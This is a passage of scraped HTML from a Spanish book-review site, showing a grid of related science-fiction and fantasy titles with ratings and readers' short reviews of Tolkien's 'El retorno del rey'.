							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 599 votos"
							     							     
							     data-id="129043"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/cronicas-marcianas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			45 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/cronicas-marcianas"><span>CRÓNICAS MARCIANAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/bradbury-ray">BRADBURY, RAY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/fundacion-e-imperio-trilogia-de-la-fundacion-ii">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1362955152.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.07"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 477 votos"
							     							     
							     data-id="159"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/fundacion-e-imperio-trilogia-de-la-fundacion-ii#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/fundacion-e-imperio-trilogia-de-la-fundacion-ii"><span>FUNDACIÓN E IMPERIO....</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/asimov-isaac">ASIMOV, ISAAC</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/crepusculo-saga-crepusculo-i">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322015309.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.48"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,4 / 10 de 1.735 votos"
							     							     
							     data-id="2471"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/crepusculo-saga-crepusculo-i#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			127 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/crepusculo-saga-crepusculo-i"><span>CREPÚSCULO (SAGA CRE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/meyer-stephenie">MEYER, STEPHENIE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-carretera">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1722940112.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.37"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 620 votos"
							     							     
							     data-id="2394"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-carretera#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			71 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-carretera"><span>LA CARRETERA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/mccarthy-cormac">MCCARTHY, CORMAC</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-naranja-mecanica">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1381860650.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.89"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 368 votos"
							     							     
							     data-id="508"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-naranja-mecanica#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			33 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-naranja-mecanica"><span>LA NARANJA MECÁNICA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/burgess-anthony">BURGESS, ANTHONY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-heroe-de-las-eras-nacidos-de-la-bruma-3">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1674818096.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.51"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 229 votos"
							     							     
							     data-id="337894"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-heroe-de-las-eras-nacidos-de-la-bruma-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-heroe-de-las-eras-nacidos-de-la-bruma-3"><span>EL HÉROE DE LAS ERAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/sanderson-brandon">SANDERSON, BRANDON</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/amanecer-saga-crepusculo-iv">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322015217.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.47"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,4 / 10 de 1.235 votos"
							     							     
							     data-id="10491"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/amanecer-saga-crepusculo-iv#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			61 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/amanecer-saga-crepusculo-iv"><span>AMANECER (SAGA CREPÚ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/meyer-stephenie">MEYER, STEPHENIE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-archivo-de-las-tormentas-i-el-camino-de-los-reyes">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1622020799.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.72"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,7 / 10 de 190 votos"
							     							     
							     data-id="41148"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-archivo-de-las-tormentas-i-el-camino-de-los-reyes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			19 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-archivo-de-las-tormentas-i-el-camino-de-los-reyes"><span>EL ARCHIVO DE LAS TO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/sanderson-brandon">SANDERSON, BRANDON</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-hobbit-edicion-especial-75-aniversario">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1347963308.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 247 votos"
							     							     
							     data-id="110264"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-hobbit-edicion-especial-75-aniversario#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-hobbit-edicion-especial-75-aniversario"><span>EL HOBBIT. Edición e...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/tolkien-j-r-r-john-ronald-reuel-tolkien">TOLKIEN, J.R.R. (Joh...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/elantris">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788466624237.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.93"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 259 votos"
							     							     
							     data-id="4309"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/elantris#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			21 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/elantris"><span>ELANTRIS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/sanderson-brandon">SANDERSON, BRANDON</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-archivo-de-las-tormentas-ii-palabras-radiantes">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1447664243.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.83"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,8 / 10 de 146 votos"
							     							     
							     data-id="130982"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-archivo-de-las-tormentas-ii-palabras-radiantes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-archivo-de-las-tormentas-ii-palabras-radiantes"><span>EL ARCHIVO DE LAS TO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/sanderson-brandon">SANDERSON, BRANDON</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/2001-una-odisea-espacial">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1365433263.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.61"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 305 votos"
							     							     
							     data-id="5884"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/2001-una-odisea-espacial#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			17 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/2001-una-odisea-espacial"><span>2001. UNA ODISEA ESP...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/clarke-arthur-c">CLARKE, ARTHUR C.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-voz-de-los-muertos">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788466618083.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.52"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 319 votos"
							     							     
							     data-id="5988"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-voz-de-los-muertos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-voz-de-los-muertos"><span>LA VOZ DE LOS MUERTO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/card-orson-scott">CARD, ORSON SCOTT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-princesa-prometida">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1523258945.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.77"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 259 votos"
							     							     
							     data-id="4101"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-princesa-prometida#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-princesa-prometida"><span>LA PRINCESA PROMETID...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/goldman-william">GOLDMAN, WILLIAM</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/guardias-guardias">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788497931861.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.95"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 212 votos"
							     							     
							     data-id="2952"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/guardias-guardias#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			16 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/guardias-guardias"><span>GUARDIAS, GUARDIAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/pratchett-terry">PRATCHETT, TERRY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/los-propios-dioses">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788498003543.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.98"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 207 votos"
							     							     
							     data-id="164"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/los-propios-dioses#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			21 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/los-propios-dioses"><span>LOS PROPIOS DIOSES</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/asimov-isaac">ASIMOV, ISAAC</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/los-limites-de-la-fundacion-vi">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788497594347.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.69"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 246 votos"
							     							     
							     data-id="162"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/los-limites-de-la-fundacion-vi#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/los-limites-de-la-fundacion-vi"><span>LOS LÍMITES DE LA FU...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/asimov-isaac">ASIMOV, ISAAC</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/apocalipsis-z">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1509709435.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.69"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 246 votos"
							     							     
							     data-id="17475"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/apocalipsis-z#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			24 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/apocalipsis-z"><span>APOCALIPSIS Z</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/loureiro-manel">LOUREIRO, MANEL</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>54 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/antonio-gazquez">
					<img src="https://quelibroleo.com/web/public/images/avatares/Antonio_Gazquez.jpg" alt="Avatar">
					<span>antonio gazquez</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="10" title="Su nota: 10/10"></div></div>
								<p>https://antogazquez.com/libro/el-retorno-del-rey-el-senor-de-los-anillos-3/
</p>
			<b>hace 1 año</b>
							<div class="likes" data-critica="89276">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-1</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/olgalramos1">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>olga</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>El mejor de los tres, cierre perfecto para cada personaje.
</p>
			<b>hace 1 año</b>
							<div class="likes" data-critica="107261">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-1</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/lugosi86">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>daniel</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>&Eacute;pico y majestuoso cierre de la trilog&iacute;a plagado de momentos ic&oacute;nicos dentro de la historia de la literatura.  No queda ning&uacute;n cabo suelto y todo queda resuelto con sentido y coherencia.
</p>
			<b>hace 2 años</b>
							<div class="likes" data-critica="104206">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/chubba-chique">
					<img src="https://quelibroleo.com/web/public/images/avatares/chubba.chique.jpg" alt="Avatar">
					<span>val</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="10" title="Su nota: 10/10"></div></div>
								<p>Honestamente, comenc&eacute; a leer la trilog&iacute;a y El Hobbit por los filmes, que la verdad eran de mis favoritos, he quedado sorprendida por la cantidad de informaci&oacute;n vertida en los libros, la cu&aacute;l es bastante, entre descripciones de los lugares en qu&eacute; est&aacute;n situados, as&iacute; como su historia, descendencia de los personajes, lo cu&aacute;l en ocasiones se me hizo un poco confuso. En general no me han parecido tan pesados de leer, es una historia fluida y bastante entretenida. Sin duda El Retorno del Rey es mi favorito, ya por fin el desenlace de la historia con la ca&iacute;da de Sauron. Al final del libro vienen  ap&eacute;ndices y bastante informaci&oacute;n sobre el legendarium, para ponerse en contexto con la historia.
Sonar&aacute; trillado, pero me gustaron m&aacute;s los libros que las pel&iacute;culas, ya que en estas se excluyen muchos detalles y manejan de manera distinta a algunos personajes. Super recomendable iniciarse en el legendarium y leer la trilog&iacute;a, as&iacute; como el hobbit. Quiz&aacute; tambi&eacute;n lea El Silmarillion :)
</p>
			<b>hace 3 años</b>
							<div class="likes" data-critica="97484">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>3</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/rochan-11">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>rocio</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>Cuando decid&iacute; leer la trilog&iacute;a de El Se&ntilde;or de los Anillos no hab&iacute;a visto las pel&iacute;culas, que por cierto eran muy populares, pero nunca les prest&eacute; atenci&oacute;n.  No era una lectora de mucho h&aacute;bito, no me result&oacute; pesado ni nada, muy r&aacute;pido de leer y maravillada por la historia. ME ENCANT&Oacute;!
</p>
			<b>hace 3 años</b>
							<div class="likes" data-critica="96108">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/perriny">
					<img src="https://quelibroleo.com/web/public/images/avatares/Perriny.jpeg" alt="Avatar">
					<span>perriny</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="10" title="Su nota: 10/10"></div></div>
								<p>UNA VERDADERA OBRA MAESTRA!!!!
</p>
			<b>hace 4 años</b>
							<div class="likes" data-critica="92530">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/sherezade">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>sherezade</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>Tres cosas buenas: no deja historias a medias, todo queda bien atado y concluido; creo que los finales de las diferentes historias nos pueden dejar satisfechos sin haber resultado predecibles a lo largo de la saga; y la historia (todas ellas y de principio a fin) son interesantes y adictivas. Solo un pero, demasiadas descripciones, momentos de tensi&oacute;n cuyo desenlace estas deseando se vuelven interminables con tanta descripci&oacute;n.
</p>
			<b>hace 4 años</b>
							<div class="likes" data-critica="92476">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-5</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/123123">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>raquel</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="5" title="Su nota: 5/10"></div></div>
								<p>S&eacute; que es una obra de arte, pero a m&iacute; se me hizo pesad&iacute;simo. Tanta descripci&oacute;n me supera
</p>
			<b>hace 5 años</b>
							<div class="likes" data-critica="86376">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>3</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-8</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/ar8877">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>jose</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>Este ha sido el mejor libro de la saga y en mi opini&oacute;n el q salva la saga.
</p>
			<b>hace 5 años</b>
							<div class="likes" data-critica="85051">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-2</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/alex-1983">
					<img src="https://quelibroleo.com/web/public/images/avatares/Alex_1983.jpg" alt="Avatar">
					<span>alejandro</span>
					<span class="badge"><i class="fas fa-user"></i>autor</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>Grandioso, sublime.</p>
			<b>hace 6 años</b>
							<div class="likes" data-critica="81965">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>3</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-1</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/dctux">
					<img src="https://quelibroleo.com/web/public/images/avatares/DCTUX.jpg" alt="Avatar">
					<span>daniel caron</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="10" title="Su nota: 10/10"></div></div>
								<p>¡Una obra perfecta, en todos los sentidos!
Tolkien , es un maestro que, ha creado, un mundo completo, perfecto en todos los sentidos. 
 Lo único que puedo decir es, qué para él:
¡Yo me quito el sombrero!</p>
			<b>hace 6 años</b>
							<div class="likes" data-critica="79356">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>8</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-2</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/acolantoni">
					<img src="https://quelibroleo.com/web/public/images/avatares/Acolantoni.jpg" alt="Avatar">
					<span>andrés colantoni</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="10" title="Su nota: 10/10"></div></div>
								<p>Obra maestra</p>
			<b>hace 6 años</b>
							<div class="likes" data-critica="78462">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>3</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-1</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/winagain">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>ricardo</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="10" title="Su nota: 10/10"></div></div>
								<p>Lo he leído tres veces y me sigue encantando.
Toda la saga es uno de las mejores de la literatura de fantasía</p>
			<b>hace 6 años</b>
							<div class="likes" data-critica="77212">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>6</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-1</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/hyuga">
					<img src="https://quelibroleo.com/web/public/images/avatares/Hyuga.jpg" alt="Avatar">
					<span>maurice pride</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="10" title="Su nota: 10/10"></div></div>
								<p>Definitivamente, el final de una épica saga juega un papel importantisimo, pues puede darle un cierre magnífico o estropear toda la obra. En este caso, fue asombroso y apabullante. Todo funciona y encaja de manera brillante. Salve Dios a la Reina! ??</p>
			<b>hace 6 años</b>
							<div class="likes" data-critica="76108">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>4</small>
					</span>
					<span  class="negative"  id="down">
